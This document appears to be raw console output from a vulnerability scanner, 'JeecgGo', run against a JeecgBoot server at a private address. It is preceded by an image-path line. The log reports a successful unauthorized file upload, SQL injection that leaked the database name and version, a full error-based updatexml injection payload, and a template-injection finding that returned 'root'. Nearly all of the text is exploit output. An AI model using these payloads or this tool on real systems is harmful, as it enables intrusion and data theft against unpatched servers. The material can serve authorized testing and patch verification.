 D:\JeecgGo>JeecgGo-v1.0.11.exe -u http://192.168.43.78:8080/jeecg-boot/
[*]正在测试  jmreportUpload
[+]http://192.168.43.78:8080/jeecg-boot/ 存在jmreportUpload接口未授权任意文件上传漏洞
[+++]upload: jimureport/YWv873Lw1760433630310.html
[*]正在测试  qurestSql
[+]http://192.168.43.78:8080/jeecg-boot/ 存在 qurestSql 漏洞
[+++]dbname: 2020-02-30 11:12:25, version: 2020-02-25
[+++]dbname: jeecg-boot, version: 8.0.19
[*]正在测试  check_poc_1
[*]正在测试  check_poc_2
[*]正在测试  testConnection
[*]正在测试  fileTree
[*]正在测试  httptrace_poc_1
[*]正在测试  httptrace_poc_2
[*]正在测试  aviatorScript
[*]正在测试  show
[+]http://192.168.43.78:8080/jeecg-boot/ 存在jmreportshow SQL注入漏洞
[+++]message: PreparedStatementCallback; uncategorized SQLException for SQL [select * from rep_demo_gongsi where id='1'
or '%1%' like (updatexml(0x3a,concat(1,(select database())),1)) or '%%' like '']; SQL state [HY000]; error code [1105];
XPATH syntax error: 'jeecg-boot'; nested exception is java.sql.SQLException: XPATH syntax error: 'jeecg-boot'
[*]正在测试  getDictItemsByTable
[*]正在测试  httptrace_poc_3
[*]正在测试  commonController
[*]正在测试  queryTableData
[*]正在测试  getDictItemsByTableBackSql
[*]正在测试  column
[*]正在测试  loadTableData_poc_1
[+]http://192.168.43.78:8080/jeecg-boot/ 存在loadTableData SSTI模板注入漏洞, loadTableData_poc_1
[+++]{"records":[{"root ":"root "}]}